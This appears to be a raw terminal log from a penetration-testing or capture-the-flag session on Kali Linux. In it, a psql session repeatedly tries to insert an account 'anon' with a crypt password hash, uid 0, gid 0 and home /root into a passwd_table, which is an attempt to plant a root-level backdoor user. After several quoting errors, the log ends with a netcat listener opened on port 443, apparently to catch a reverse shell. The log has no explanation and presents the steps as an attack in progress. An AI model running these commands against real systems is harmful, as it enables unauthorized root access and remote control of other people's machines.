 unix=>
unix=> insert into passwd_table (username, passwd, uid,  gid, homedir) values (anon, $1$pe/q8Cu3$qy9ujFGaJtYoYnZ0361P
b0 , 0, 0, '/root');
<1$pe/q8Cu3$qy9ujFGaJtYoYnZ0361Pb0 , 0, 0, '/root');
ERROR:  syntax error at or near "$"
LINE 1: ...name, passwd, uid,  gid, homedir) values (anon, $1$pe/q8Cu3$...
^
unix=> insert into passwd_table (username, passwd, uid,  gid, homedir) values (anon, $1$pe/q8Cu3$qy9ujFGaJtYoYnZ0361P
b0 , 0, 0, '/root');
<1$pe/q8Cu3$qy9ujFGaJtYoYnZ0361Pb0 , 0, 0, '/root');
ERROR:  syntax error at or near "$"
LINE 1: ...name, passwd, uid,  gid, homedir) values (anon, $1$pe/q8Cu3$...
^
unix=> insert into passwd_table (username, passwd, uid,  gid, homedir) values (anon, '$1$pe/q8Cu3$qy9ujFGaJtYoYnZ0361
Pb0' , 0, 0, '/root');
<$pe/q8Cu3$qy9ujFGaJtYoYnZ0361Pb0' , 0, 0, '/root');
ERROR:  column "anon" does not exist
LINE 1: ...le (username, passwd, uid,  gid, homedir) values (anon, '$1$...
^
unix=> nsert into passwd_table (username, passwd, uid,  gid, homedir) values ('anon', '$1$pe/q8Cu3$qy9ujFGaJtYoYnZ036
<le (username, passwd, uid,  gid, homedir) values ('
unix'> \q
\q
unix'>
unix'> insert into passwd_table (username, passwd, uid,  gid, homedir) values ('anon', '$1$pe/q8Cu3$qy9ujFGaJtYoYnZ03
61Pb0' , 0, 0, '/root');
<$pe/q8Cu3$qy9ujFGaJtYoYnZ0361Pb0' , 0, 0, '/root');
unix'> select * from passwd_table
select * from passwd_table
unix'> quit
quit
unix'> exit
exit
unix'> \q
\q
unix'> ^C
┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 443
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
listening on [any] 443 ...